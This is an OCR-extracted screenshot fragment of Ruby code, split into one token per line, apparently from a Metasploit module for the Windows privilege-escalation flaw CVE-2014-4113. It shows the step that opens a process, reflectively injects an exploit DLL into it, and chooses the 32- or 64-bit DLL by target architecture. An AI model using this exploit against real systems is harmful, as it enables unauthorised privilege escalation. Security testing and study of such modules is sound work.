
      process 
=
 client
.
sys
.
process
.
open

end
print_status
(
"Reflectively 
injecting the exploit DLL into 
#
{
process
.
pid
}
..."
)
if
 target
.
arch
.
first 
==
ARCH_X86
      dll_file_name 
=
'cve-2014-
4113.x86.dll'
else
      dll_file_name 
=
'cve-2014-
4113.x64.dll'
end
    library_path 
=
:
:
File
.
join
(
Msf
:
:
Config
.
data_directory
,
'exploits'
,
'CVE-2014-4113'
,
dll_file_name
)
    library_path 
=
:
:
File
.
expand_path
(
library_path
)